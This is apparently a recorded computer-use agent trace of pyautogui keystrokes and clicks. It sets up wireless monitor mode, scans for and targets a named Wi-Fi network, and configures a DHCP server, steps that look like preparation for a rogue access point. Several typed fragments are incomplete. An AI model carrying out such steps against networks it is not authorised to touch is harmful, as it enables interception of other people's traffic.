
# Scan nearby networks with airodump-ng mon0 and pick out the deathcorps channel (11)
pyautogui.write('airodump-ng m')

pyautogui.doubleClick(521, 150)

# In a second terminal tab, install dhcp3-server with apt-get
pyautogui.click(110, 27)

pyautogui.click(123, 48)

pyautogui.write('apt-get')

pyautogui.write('install dhcp3-server -y')

# Rename /etc/dhcp3/dhcpd.conf to dhcpd.conf.backup with mv
pyautogui.write('mv /')

pyautogui.write('etc/dhc')

pyautogui.write('p3/')

pyautogui.write('dhcpd.conf')

pyautogui.write('/etc/dhc')

pyautogui.write('p3/dhcpd.conf')

pyautogui.write('.backup')

# Start a fresh /etc/dhcp3/dhcpd.conf in gedit
pyautogui.write('gedit /et')

pyautogui.write('c/dhcp3/')
pyautogui.write('ddns-update-style ad-hoc;')

# Write dhcpd.conf with lease time 600, mask 255.255.255.128, DNS 8.8.8.8 and a range ending at .140
pyautogui.write('default-lease-time 600;')
pyautogui.write('option subnet-m')

pyautogui.write('ask 255.255.255.128;')

pyautogui.write('ervers 8.8.8.8;')

pyautogui.write('40;')

# Stop the old monitor interfaces and restart wlan0 in monitor mode on channel 11
pyautogui.write('airmon-ng stop mon0')

pyautogui.write('airmon-ng')
